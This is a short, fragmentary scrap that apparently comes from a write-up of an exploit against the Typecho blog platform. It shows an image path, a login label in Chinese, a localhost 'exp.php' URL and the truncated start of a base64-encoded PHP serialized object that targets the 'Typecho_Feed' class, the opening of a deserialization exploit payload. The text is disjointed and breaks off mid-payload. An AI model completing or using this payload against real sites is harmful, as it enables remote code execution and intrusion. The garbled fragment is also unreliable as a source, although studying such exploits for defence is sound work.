 登录账号
127.0.0.1/exp.php
http://127.0.0.1/exp.php
/*exp.php*/
YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6MTp7czoxODoiAFR5cGVja